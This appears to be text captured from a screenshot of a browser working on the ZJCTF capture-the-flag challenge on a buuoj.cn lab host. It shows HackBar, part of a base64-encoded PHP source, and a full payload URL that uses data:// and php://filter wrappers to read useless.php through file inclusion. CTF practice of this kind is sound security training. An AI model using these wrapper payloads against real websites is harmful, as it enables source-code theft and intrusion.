 25946b63-5aa6-40c2-872f-32bed470da8f.node4.buuoj.cn:81/?text=data://te
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPm
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://25946b63-5aa6-40c2-872f-32bed470da8f.node4.buuoj.cn:81/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All